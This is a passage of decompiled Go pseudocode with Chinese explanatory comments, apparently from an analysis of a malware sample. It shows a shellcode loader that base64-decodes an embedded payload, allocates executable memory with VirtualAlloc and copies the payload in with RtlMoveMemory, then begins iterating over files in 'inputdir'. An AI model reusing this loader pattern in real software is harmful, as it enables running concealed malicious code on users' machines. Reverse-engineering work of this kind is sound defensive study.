 91 uintptr v87; // [rsp+68h] [rbp-10h]
92
93 while ( (unsigned __int64)&Dir <= *(_QWORD *)(v5 + 16) )
94 runtime_morestack_noctxt(); // 处理栈空间的扩展
95 Dir = (_QWORD *)io_ioutil_ReadDir((unsigned int)"inputdir", 8, v0, v1, v2, v3, v4);
96 v81 = encoding_base64__ptr_Encoding_DecodeString(
97 encoding_base64_StdEncoding,
98 (unsigned int)"VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj",
99 284,
100 v1,
101 v2,
102 v6,
103 v7,
104 v8,
105 v9); // 从"inputdir"目录中读取文件列表，然后对特定的字符串进行Base64解码操作，并将解码后的结果存储在变量 v81 中
106 p__4_uintptr = (_4_uintptr *)runtime_newobject(&RTYPE__4_uintptr);
107 (*p__4_uintptr)[1] = (uintptr)"VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj";
108 (*p__4_uintptr)[2] = 12288LL;
109 (*p__4_uintptr)[3] = 64LL;
110 v11 = p__4_uintptr;
111 v16 = syscall__ptr_LazyProc_Call(main_VirtualAlloc, (_DWORD)p__4_uintptr, 4, 4, v2, v12, v13, v14, v15, v52, v59);
112 if ( !"VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj" )
113 runtime_panicIndex(0LL, v11, 0LL); // 否则抛出异常
114 v78 = v16;
115 v87 = v81;
116 p__3_uintptr = (_3_uintptr *)runtime_newobject(&RTYPE__3_uintptr);
117 (*p__3_uintptr)[0] = v78;
118 (*p__3_uintptr)[1] = v87;
119 (*p__3_uintptr)[2] = (uintptr)"VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj";
120 syscall__ptr_LazyProc_Call(main_RtlMoveMemory, (_DWORD)p__3_uintptr, 3, 3, v2, v18, v19, v20, v21, v53, v60);
121 v22 = Dir; // 存储了指向读取到的目录内容的指针，可以在后续的代码中使用这个指针来访问和处理目录中的文件信息
122 for ( i = 0LL; ; i = v80 + 1 )
123 {
124 v80 = i;
125 v85 = v22;
126 v77 = *v22;